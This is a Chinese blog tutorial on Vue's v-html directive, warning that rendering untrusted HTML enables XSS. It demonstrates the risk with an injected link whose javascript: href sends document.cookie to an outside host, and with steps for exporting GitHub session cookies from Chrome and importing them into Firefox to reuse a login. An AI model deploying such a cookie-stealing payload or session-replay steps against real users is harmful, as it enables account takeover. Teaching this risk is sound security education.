Vue的v-html指令说明,含案例
v-html指令总结:
1、作用:向指定节点中渲染包含html结构的内容
2、与插值语法的区别:
(1)v-html 会替换掉节点中所有的内容,{{}}则不会
(2)v-html 可以识别html 结构
3、特别注意:
(1)在网站上动态动态渲染任意HTML是非常危险的,容易导致XSS攻击
(2)一定要在可信的内容上使用v-html,永不要在用户提交的内容上使用
案例分析:

1、在google浏览器和火狐浏览器上安装 Cookie-Editor 插件:http://crx4.com/18460.html
2、在google 浏览器登陆githut 账号 ,使用Cookie-Editor插件将浏览器的Cookie数据导出
3、在火狐浏览器打开githut网站,然后删除Cookie数据,将从google浏览器导出的数据导入到火狐浏览器中,然后刷新页面,会发现火狐浏览器的githut会有登陆后的信息
(1)html
<!DOCTYPE html>
<head>
<title>v-html</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<div v-html="str"></div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:"#root",
data:{
str:'<a href=javascript:location.href="http://baidu.com?"+document.cookie>兄弟,我找到你想要的资源了,快来!</a>'
}
})
</script>

(2)往页面加cookie数据

(3)点击链接,会将系统的cookie数据传走

链接:https://www.bilibili.com/video/BV1Zy4y1K7SH?p=41&spm_id_from=pageDriver&vd_source=60a28e8364654bee938864b1d19905ec
第41集
Vue的v-html指令说明,含案例的更多相关文章
- VUE:内置指令与自定义指令
VUE:内置指令与自定义指令 常用的内置指令 1)v:text 更新元素的 textContent 2)v-html 更新元素的 innerHTML 3)v-if 如果为true,当前标签才会输出到页 ...
- 【Vue】通过自定义指令回顾 v-内置指令
Vue.js 的各种指令(Directives)更加方便我们去数据驱动 DOM,例如 v-bind.v-on.v-model.v-if.v-for.v-once 等内置指令,这些指令的职责就是当表达式 ...
- Vue API(directives) 自定义指令
前言:除了vue的内置指令以外,我们可以定义自定义指令.内置指令表相见:https://www.cnblogs.com/ilovexiaoming/p/6840383.html 我们定义一个最简单的 ...
- vue自定義指令
自定義指令可以允許代碼複用, 全局自定義指令 vue.directive('指令名',{鉤子函數:指令函數}) 局部自定義指令: vue({ directives:{指令名:{鉤子函數:指令函數} } ...
- Vue(四) 内置指令
现在介绍 Vue.js 中 更多的内置指令 基本指令 v-cloak v-cloak 不需要表达式,它会在 Vue 实例结束编译时从绑定的 HTML 元素上移除,经常和 CSS 的 display: ...
- 移动端Tap与滑屏实战技巧总结以及Vue混合开发自定义指令
最近在忙混合开发,因交互相对复杂,所以也踩了很多坑.在此做一下总结. 1.tap事件的实际应用 在使用tap事件时,老生常谈的肯定是点透问题,大多情况下,在有滑屏交互的页面时,我们会在根节点阻止默认行 ...
- vue教程2-07 自定义指令
vue教程2-07 自定义指令 自定义指令: 一.属性: Vue.directive(指令名称,function(参数){ this.el -> 原生DOM元素 }); <div v-re ...
- Vue 框架-07-循环指令 v-for,和模板的使用
Vue 框架-07-循环指令 v-for,和模板的使用 本章主要是写一些小实例,记录代码,想要更详细的话,请查看 官方文档:https://cn.vuejs.org/v2/guide/#%E6%9D% ...
- Vue.js之常用指令
vue常用指令 vue.js官方给自己的定义是数据模板引擎,并给出了一套渲染数据的指令.本文详细介绍vue.js的常用指令. 官网:点我 一.v-text.v-html v-text:用于绑定文本 v ...
- 1.Vue.js的常用指令
Vue.js介绍 Vue.js是当下很火的一个JavaScript MVVM库,它是以数据驱动和组件化的思想构建的.相比于Angular.js,Vue.js提供了更加简洁.更易于理解的API,使得 ...
随机推荐
- Thread Safety Analysis 编译期对线程安全代码的检测
https://blog.csdn.net/weixin_42157432/article/details/115939656 使用Clang Static Thread Analysis在编译期发现 ...
- Echarts 圆形立体柱状图
先放个效果图 const resData = [ { label: "上海", value: 66 }, { label: "北京", value: 26 }, ...
- replace 常用积累
1.替换有,或者.为: obj.keyword.replace(/,|./g,';') 2.替换元素标签类似于<em>文字</em>这种 let name=item.name. ...
- vue常用插件集合(常用,但一般UI库又不太能满足)
# v-base-plugins ``` bash # install npm i v-base-plugins --save npm start #引入 import myPlugin fr ...
- CodeGym自学笔记08——交互对象
交互对象 用 Java 语言编写的每个程序都由类和对象组成. 1."Java 程序员就像设计工程师一样,只是他们不制作蓝图,而是编写类.船舶零件是根据蓝图制造的,而对象是基于类创建的.&qu ...
- kali linux 中实现beef和msf关联出现问题解决
当我们把配置文件都修改好了之后,在/usr/share/beef-xss文件夹中输入./beef,出现如下错误信息 API Fire Error: execution expired in {:own ...
- element table 表格嵌套
/////////////////////////// 代码如下 <template> <div class="report-forms-page"> & ...
- PHP_工厂模式
实例化类,先需要引入类文件,但是有时候我们并不知道可能要用到那些类,如果将所有类文件全部引入,会造成资源浪费,这时候可以采用工厂模式,专门用于 自动加载.实例化 类. 实例代码: 注:案例中假设有一个 ...
- QT-groupBox组件内的组件失去交互功能
属性设置: 首先 然后 可以实现.
- Java笔记_构造方法/构造器
构造方法/构造器(constructor) 怎么来的?之前在创建对象时,是先把一个对象创建好后,再给这个对象的属性赋值,如果现在要求在创建一个对象时,就直接指定这个对象的属性,该怎么做?此时就可以 ...
